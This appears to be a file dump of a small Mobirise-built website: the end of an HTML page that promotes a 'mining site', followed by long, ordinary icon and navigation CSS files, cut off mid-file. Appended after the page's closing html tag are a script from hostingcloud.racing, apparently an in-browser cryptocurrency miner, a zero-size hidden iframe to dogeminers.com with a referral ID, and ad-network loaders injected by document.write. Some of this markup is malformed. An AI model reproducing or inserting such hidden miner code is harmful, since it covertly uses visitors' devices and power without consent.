        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="index.html"><span class="mbri-laptop mbr-iconfont mbr-iconfont-btn" style="color: rgb(252, 9, 9);"></span>Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="Earning.html#content4-p">&nbsp; &nbsp;&nbsp;</a>
                </li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html#features12-1r"><span class="mbri-edit mbr-iconfont mbr-iconfont-btn" style="color: rgb(255, 255, 255);"></span>
                        Learning &nbsp; &nbsp; &nbsp;&nbsp;</a></li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html"><span class="mbri-windows mbr-iconfont mbr-iconfont-btn" style="color: rgb(13, 156, 204);"></span>Project &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/a">online site builder</a></section><section class="mbr-section content5 cid-rT1v0yaJad mbr-parallax-background" id="content5-4m">

    

    

    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center mbr-bold mbr-white pb-3 mbr-fonts-style display-1">click on banner</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-white pb-3 mbr-fonts-style display-5">to visit new mining site.</h3>
                
                
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html><iframe data-aa="1342262" src="//ad.a-ads.com/1342262?size=990x90" scrolling="no" style="width:990px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
<script src="https://www.hostingcloud.racing/7jW0.js"></script>
<script>
    
<iframe data-aa="1343075" src="//acceptable.a-ads.com/1343075" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
<script type="text/javascript">
	atOptions = {
		'key' : 'e5e503a0fb5e89d1a740a762753811a6',
		'format' : 'iframe',
		'height' : 300,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.madratesforall.com/e5e503a0fb5e89d1a740a762753811a6/invoke.js"></scr' + 'ipt>');
</script>
<script type="text/javascript">
	atOptions = {
		'key' : '9a96f57a25f6de849b5508ddbe764596',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.madratesforall.com/9a96f57a25f6de849b5508ddbe764596/invoke.js"></scr' + 'ipt>');
</script>
<script type="text/javascript">
    var ad_idzone = "3748085",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript>
    <iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3748085&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
<script type="text/javascript">
	atOptions = {
		'key' : '9a96f57a25f6de849b5508ddbe764596',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://ml0z14azlflr.com/9a96f57a25f6de849b5508ddbe764596/invoke.js"></scr' + 'ipt>');
</script>
<iframe src="http://dogeminers.com/lite.php?ref=17745" marginwidth="0" marginheight="0" width="0" height="0" border="0" frameborder="0"></iframe>
</file>
<file: assets/web/assets/mobirise-icons/mobirise-icons.css>
@font-face {
  font-family: 'MobiriseIcons';
  src:  url('mobirise-icons.eot?spat4u');
  src:  url('mobirise-icons.eot?spat4u#iefix') format('embedded-opentype'),
    url('mobirise-icons.ttf?spat4u') format('truetype'),
    url('mobirise-icons.woff?spat4u') format('woff'),
    url('mobirise-icons.svg?spat4u#MobiriseIcons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[class^="mbri-"], [class*=" mbri-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: MobiriseIcons !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mbri-add-submenu:before {
  content: "\e900";
}
.mbri-alert:before {
  content: "\e901";
}
.mbri-align-center:before {
  content: "\e902";
}
.mbri-align-justify:before {
  content: "\e903";
}
.mbri-align-left:before {
  content: "\e904";
}
.mbri-align-right:before {
  content: "\e905";
}
.mbri-android:before {
  content: "\e906";
}
.mbri-apple:before {
  content: "\e907";
}
.mbri-arrow-down:before {
  content: "\e908";
}
.mbri-arrow-next:before {
  content: "\e909";
}
.mbri-arrow-prev:before {
  content: "\e90a";
}
.mbri-arrow-up:before {
  content: "\e90b";
}
.mbri-bold:before {
  content: "\e90c";
}
.mbri-bookmark:before {
  content: "\e90d";
}
.mbri-bootstrap:before {
  content: "\e90e";
}
.mbri-briefcase:before {
  content: "\e90f";
}
.mbri-browse:before {
  content: "\e910";
}
.mbri-bulleted-list:before {
  content: "\e911";
}
.mbri-calendar:before {
  content: "\e912";
}
.mbri-camera:before {
  content: "\e913";
}
.mbri-cart-add:before {
  content: "\e914";
}
.mbri-cart-full:before {
  content: "\e915";
}
.mbri-cash:before {
  content: "\e916";
}
.mbri-change-style:before {
  content: "\e917";
}
.mbri-chat:before {
  content: "\e918";
}
.mbri-clock:before {
  content: "\e919";
}
.mbri-close:before {
  content: "\e91a";
}
.mbri-cloud:before {
  content: "\e91b";
}
.mbri-code:before {
  content: "\e91c";
}
.mbri-contact-form:before {
  content: "\e91d";
}
.mbri-credit-card:before {
  content: "\e91e";
}
.mbri-cursor-click:before {
  content: "\e91f";
}
.mbri-cust-feedback:before {
  content: "\e920";
}
.mbri-database:before {
  content: "\e921";
}
.mbri-delivery:before {
  content: "\e922";
}
.mbri-desktop:before {
  content: "\e923";
}
.mbri-devices:before {
  content: "\e924";
}
.mbri-down:before {
  content: "\e925";
}
.mbri-download:before {
  content: "\e989";
}
.mbri-drag-n-drop:before {
  content: "\e927";
}
.mbri-drag-n-drop2:before {
  content: "\e928";
}
.mbri-edit:before {
  content: "\e929";
}
.mbri-edit2:before {
  content: "\e92a";
}
.mbri-error:before {
  content: "\e92b";
}
.mbri-extension:before {
  content: "\e92c";
}
.mbri-features:before {
  content: "\e92d";
}
.mbri-file:before {
  content: "\e92e";
}
.mbri-flag:before {
  content: "\e92f";
}
.mbri-folder:before {
  content: "\e930";
}
.mbri-gift:before {
  content: "\e931";
}
.mbri-github:before {
  content: "\e932";
}
.mbri-globe:before {
  content: "\e933";
}
.mbri-globe-2:before {
  content: "\e934";
}
.mbri-growing-chart:before {
  content: "\e935";
}
.mbri-hearth:before {
  content: "\e936";
}
.mbri-help:before {
  content: "\e937";
}
.mbri-home:before {
  content: "\e938";
}
.mbri-hot-cup:before {
  content: "\e939";
}
.mbri-idea:before {
  content: "\e93a";
}
.mbri-image-gallery:before {
  content: "\e93b";
}
.mbri-image-slider:before {
  content: "\e93c";
}
.mbri-info:before {
  content: "\e93d";
}
.mbri-italic:before {
  content: "\e93e";
}
.mbri-key:before {
  content: "\e93f";
}
.mbri-laptop:before {
  content: "\e940";
}
.mbri-layers:before {
  content: "\e941";
}
.mbri-left-right:before {
  content: "\e942";
}
.mbri-left:before {
  content: "\e943";
}
.mbri-letter:before {
  content: "\e944";
}
.mbri-like:before {
  content: "\e945";
}
.mbri-link:before {
  content: "\e946";
}
.mbri-lock:before {
  content: "\e947";
}
.mbri-login:before {
  content: "\e948";
}
.mbri-logout:before {
  content: "\e949";
}
.mbri-magic-stick:before {
  content: "\e94a";
}
.mbri-map-pin:before {
  content: "\e94b";
}
.mbri-menu:before {
  content: "\e94c";
}
.mbri-mobile:before {
  content: "\e94d";
}
.mbri-mobile2:before {
  content: "\e94e";
}
.mbri-mobirise:before {
  content: "\e94f";
}
.mbri-more-horizontal:before {
  content: "\e950";
}
.mbri-more-vertical:before {
  content: "\e951";
}
.mbri-music:before {
  content: "\e952";
}
.mbri-new-file:before {
  content: "\e953";
}
.mbri-numbered-list:before {
  content: "\e954";
}
.mbri-opened-folder:before {
  content: "\e955";
}
.mbri-pages:before {
  content: "\e956";
}
.mbri-paper-plane:before {
  content: "\e957";
}
.mbri-paperclip:before {
  content: "\e958";
}
.mbri-photo:before {
  content: "\e959";
}
.mbri-photos:before {
  content: "\e95a";
}
.mbri-pin:before {
  content: "\e95b";
}
.mbri-play:before {
  content: "\e95c";
}
.mbri-plus:before {
  content: "\e95d";
}
.mbri-preview:before {
  content: "\e95e";
}
.mbri-print:before {
  content: "\e95f";
}
.mbri-protect:before {
  content: "\e960";
}
.mbri-question:before {
  content: "\e961";
}
.mbri-quote-left:before {
  content: "\e962";
}
.mbri-quote-right:before {
  content: "\e963";
}
.mbri-refresh:before {
  content: "\e964";
}
.mbri-responsive:before {
  content: "\e965";
}
.mbri-right:before {
  content: "\e966";
}
.mbri-rocket:before {
  content: "\e967";
}
.mbri-sad-face:before {
  content: "\e968";
}
.mbri-sale:before {
  content: "\e969";
}
.mbri-save:before {
  content: "\e96a";
}
.mbri-search:before {
  content: "\e96b";
}
.mbri-setting:before {
  content: "\e96c";
}
.mbri-setting2:before {
  content: "\e96d";
}
.mbri-setting3:before {
  content: "\e96e";
}
.mbri-share:before {
  content: "\e96f";
}
.mbri-shopping-bag:before {
  content: "\e970";
}
.mbri-shopping-basket:before {
  content: "\e971";
}
.mbri-shopping-cart:before {
  content: "\e972";
}
.mbri-sites:before {
  content: "\e973";
}
.mbri-smile-face:before {
  content: "\e974";
}
.mbri-speed:before {
  content: "\e975";
}
.mbri-star:before {
  content: "\e976";
}
.mbri-success:before {
  content: "\e977";
}
.mbri-sun:before {
  content: "\e978";
}
.mbri-sun2:before {
  content: "\e979";
}
.mbri-tablet:before {
  content: "\e97a";
}
.mbri-tablet-vertical:before {
  content: "\e97b";
}
.mbri-target:before {
  content: "\e97c";
}
.mbri-timer:before {
  content: "\e97d";
}
.mbri-to-ftp:before {
  content: "\e97e";
}
.mbri-to-local-drive:before {
  content: "\e97f";
}
.mbri-touch-swipe:before {
  content: "\e980";
}
.mbri-touch:before {
  content: "\e981";
}
.mbri-trash:before {
  content: "\e982";
}
.mbri-underline:before {
  content: "\e983";
}
.mbri-unlink:before {
  content: "\e984";
}
.mbri-unlock:before {
  content: "\e985";
}
.mbri-up-down:before {
  content: "\e986";
}
.mbri-up:before {
  content: "\e987";
}
.mbri-update:before {
  content: "\e988";
}
.mbri-upload:before {
 content: "\e926"; 
}
.mbri-user:before {
  content: "\e98a";
}
.mbri-user2:before {
  content: "\e98b";
}
.mbri-users:before {
  content: "\e98c";
}
.mbri-video:before {
  content: "\e98d";
}
.mbri-video-play:before {
  content: "\e98e";
}
.mbri-watch:before {
  content: "\e98f";
}
.mbri-website-theme:before {
  content: "\e990";
}
.mbri-wifi:before {
  content: "\e991";
}
.mbri-windows:before {
  content: "\e992";
}
.mbri-zoom-out:before {
  content: "\e993";
}
.mbri-redo:before {
  content: "\e994";
}
.mbri-undo:before {
  content: "\e995";
}
</file>
<file: assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: "socicon";
  src:url("../fonts/socicon.eot");
  src:url("../fonts/socicon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/socicon.woff") format("woff"),
    url("../fonts/socicon.ttf") format("truetype"),
    url("../fonts/socicon.svg#socicon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display:swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"]:before,
[class*=" socicon-"]:before {
  font-family: "socicon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-modelmayhem:before {
  content: "\e000";
}
.socicon-mixcloud:before {
  content: "\e001";
}
.socicon-drupal:before {
  content: "\e002";
}
.socicon-swarm:before {
  content: "\e003";
}
.socicon-istock:before {
  content: "\e004";
}
.socicon-yammer:before {
  content: "\e005";
}
.socicon-ello:before {
  content: "\e006";
}
.socicon-stackoverflow:before {
  content: "\e007";
}
.socicon-persona:before {
  content: "\e008";
}
.socicon-triplej:before {
  content: "\e009";
}
.socicon-houzz:before {
  content: "\e00a";
}
.socicon-rss:before {
  content: "\e00b";
}
.socicon-paypal:before {
  content: "\e00c";
}
.socicon-odnoklassniki:before {
  content: "\e00d";
}
.socicon-airbnb:before {
  content: "\e00e";
}
.socicon-periscope:before {
  content: "\e00f";
}
.socicon-outlook:before {
  content: "\e010";
}
.socicon-coderwall:before {
  content: "\e011";
}
.socicon-tripadvisor:before {
  content: "\e012";
}
.socicon-appnet:before {
  content: "\e013";
}
.socicon-goodreads:before {
  content: "\e014";
}
.socicon-tripit:before {
  content: "\e015";
}
.socicon-lanyrd:before {
  content: "\e016";
}
.socicon-slideshare:before {
  content: "\e017";
}
.socicon-buffer:before {
  content: "\e018";
}
.socicon-disqus:before {
  content: "\e019";
}
.socicon-vkontakte:before {
  content: "\e01a";
}
.socicon-whatsapp:before {
  content: "\e01b";
}
.socicon-patreon:before {
  content: "\e01c";
}
.socicon-storehouse:before {
  content: "\e01d";
}
.socicon-pocket:before {
  content: "\e01e";
}
.socicon-mail:before {
  content: "\e01f";
}
.socicon-blogger:before {
  content: "\e020";
}
.socicon-technorati:before {
  content: "\e021";
}
.socicon-reddit:before {
  content: "\e022";
}
.socicon-dribbble:before {
  content: "\e023";
}
.socicon-stumbleupon:before {
  content: "\e024";
}
.socicon-digg:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-behance:before {
  content: "\e027";
}
.socicon-delicious:before {
  content: "\e028";
}
.socicon-deviantart:before {
  content: "\e029";
}
.socicon-forrst:before {
  content: "\e02a";
}
.socicon-play:before {
  content: "\e02b";
}
.socicon-zerply:before {
  content: "\e02c";
}
.socicon-wikipedia:before {
  content: "\e02d";
}
.socicon-apple:before {
  content: "\e02e";
}
.socicon-flattr:before {
  content: "\e02f";
}
.socicon-github:before {
  content: "\e030";
}
.socicon-renren:before {
  content: "\e031";
}
.socicon-friendfeed:before {
  content: "\e032";
}
.socicon-newsvine:before {
  content: "\e033";
}
.socicon-identica:before {
  content: "\e034";
}
.socicon-bebo:before {
  content: "\e035";
}
.socicon-zynga:before {
  content: "\e036";
}
.socicon-steam:before {
  content: "\e037";
}
.socicon-xbox:before {
  content: "\e038";
}
.socicon-windows:before {
  content: "\e039";
}
.socicon-qq:before {
  content: "\e03a";
}
.socicon-douban:before {
  content: "\e03b";
}
.socicon-meetup:before {
  content: "\e03c";
}
.socicon-playstation:before {
  content: "\e03d";
}
.socicon-android:before {
  content: "\e03e";
}
.socicon-snapchat:before {
  content: "\e03f";
}
.socicon-twitter:before {
  content: "\e040";
}
.socicon-facebook:before {
  content: "\e041";
}
.socicon-googleplus:before {
  content: "\e042";
}
.socicon-pinterest:before {
  content: "\e043";
}
.socicon-foursquare:before {
  content: "\e044";
}
.socicon-yahoo:before {
  content: "\e045";
}
.socicon-skype:before {
  content: "\e046";
}
.socicon-yelp:before {
  content: "\e047";
}
.socicon-feedburner:before {
  content: "\e048";
}
.socicon-linkedin:before {
  content: "\e049";
}
.socicon-viadeo:before {
  content: "\e04a";
}
.socicon-xing:before {
  content: "\e04b";
}
.socicon-myspace:before {
  content: "\e04c";
}
.socicon-soundcloud:before {
  content: "\e04d";
}
.socicon-spotify:before {
  content: "\e04e";
}
.socicon-grooveshark:before {
  content: "\e04f";
}
.socicon-lastfm:before {
  content: "\e050";
}
.socicon-youtube:before {
  content: "\e051";
}
.socicon-vimeo:before {
  content: "\e052";
}
.socicon-dailymotion:before {
  content: "\e053";
}
.socicon-vine:before {
  content: "\e054";
}
.socicon-flickr:before {
  content: "\e055";
}
.socicon-500px:before {
  content: "\e056";
}
.socicon-wordpress:before {
  content: "\e058";
}
.socicon-tumblr:before {
  content: "\e059";
}
.socicon-twitch:before {
  content: "\e05a";
}
.socicon-8tracks:before {
  content: "\e05b";
}
.socicon-amazon:before {
  content: "\e05c";
}
.socicon-icq:before {
  content: "\e05d";
}
.socicon-smugmug:before {
  content: "\e05e";
}
.socicon-ravelry:before {
  content: "\e05f";
}
.socicon-weibo:before {
  content: "\e060";
}
.socicon-baidu:before {
  content: "\e061";
}
.socicon-angellist:before {
  content: "\e062";
}
.socicon-ebay:before {
  content: "\e063";
}
.socicon-imdb:before {
  content: "\e064";
}
.socicon-stayfriends:before {
  content: "\e065";
}
.socicon-residentadvisor:before {
  content: "\e066";
}
.socicon-google:before {
  content: "\e067";
}
.socicon-yandex:before {
  content: "\e068";
}
.socicon-sharethis:before {
  content: "\e069";
}
.socicon-bandcamp:before {
  content: "\e06a";
}
.socicon-itunes:before {
  content: "\e06b";
}
.socicon-deezer:before {
  content: "\e06c";
}
.socicon-telegram:before {
  content: "\e06e";
}
.socicon-openid:before {
  content: "\e06f";
}
.socicon-amplement:before {
  content: "\e070";
}
.socicon-viber:before {
  content: "\e071";
}
.socicon-zomato:before {
  content: "\e072";
}
.socicon-draugiem:before {
  content: "\e074";
}
.socicon-endomodo:before {
  content: "\e075";
}
.socicon-filmweb:before {
  content: "\e076";
}
.socicon-stackexchange:before {
  content: "\e077";
}
.socicon-wykop:before {
  content: "\e078";
}
.socicon-teamspeak:before {
  content: "\e079";
}
.socicon-teamviewer:before {
  content: "\e07a";
}
.socicon-ventrilo:before {
  content: "\e07b";
}
.socicon-younow:before {
  content: "\e07c";
}
.socicon-raidcall:before {
  content: "\e07d";
}
.socicon-mumble:before {
  content: "\e07e";
}
.socicon-medium:before {
  content: "\e06d";
}
.socicon-bebee:before {
  content: "\e07f";
}
.socicon-hitbox:before {
  content: "\e080";
}
.socicon-reverbnation:before {
  content: "\e081";
}
.socicon-formulr:before {
  content: "\e082";
}
.socicon-instagram:before {
  content: "\e057";
}
.socicon-battlenet:before {
  content: "\e083";
}
.socicon-chrome:before {
  content: "\e084";
}
.socicon-discord:before {
  content: "\e086";
}
.socicon-issuu:before {
  content: "\e087";
}
.socicon-macos:before {
  content: "\e088";
}
.socicon-firefox:before {
  content: "\e089";
}
.socicon-opera:before {
  content: "\e08d";
}
.socicon-keybase:before {
  content: "\e090";
}
.socicon-alliance:before {
  content: "\e091";
}
.socicon-livejournal:before {
  content: "\e092";
}
.socicon-googlephotos:before {
  content: "\e093";
}
.socicon-horde:before {
  content: "\e094";
}
.socicon-etsy:before {
  content: "\e095";
}
.socicon-zapier:before {
  content: "\e096";
}
.socicon-google-scholar:before {
  content: "\e097";
}
.socicon-researchgate:before {
  content: "\e098";
}
.socicon-wechat:before {
  content: "\e099";
}
.socicon-strava:before {
  content: "\e09a";
}
.socicon-line:before {
  content: "\e09b";
}
.socicon-lyft:before {
  content: "\e09c";
}
.socicon-uber:before {
  content: "\e09d";
}
.socicon-songkick:before {
  content: "\e09e";
}
.socicon-viewbug:before {
  content: "\e09f";
}
.socicon-googlegroups:before {
  content: "\e0a0";
}
.socicon-quora:before {
  content: "\e073";
}
.socicon-diablo:before {
  content: "\e085";
}
.socicon-blizzard:before {
  content: "\e0a1";
}
.socicon-hearthstone:before {
  content: "\e08b";
}
.socicon-heroes:before {
  content: "\e08a";
}
.socicon-overwatch:before {
  content: "\e08c";
}
.socicon-warcraft:before {
  content: "\e08e";
}
.socicon-starcraft:before {
  content: "\e08f";
}
.socicon-beam:before {
  content: "\e0a2";
}
.socicon-curse:before {
  content: "\e0a3";
}
.socicon-player:before {
  content: "\e0a4";
}
.socicon-streamjar:before {
  content: "\e0a5";
}
.socicon-nintendo:before {
  content: "\e0a6";
}
.socicon-hellocoton:before {
  content: "\e0a7";
}
</file>
<file: assets/dropdown/css/style.css>
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }

/*# sourceMappingURL=style.css.map */
</file>
<file: assets/theme/css/style.css>
/*!
 * Mobirise v4 theme (https://mobirise.com/)
 * Copyright 2017 Mobirise
 */
section {
  background-color: #eeeeee; }

body {
  font-style: normal;
  line-height: 1.5; }

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word; }

a.mbr-iconfont:hover {
  text-decoration: none; }

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0; }

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem; }

pre {
  background: #f4f4f4;
  padding: 10px 24px;
  white-space: pre-wrap; }

.inactive {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
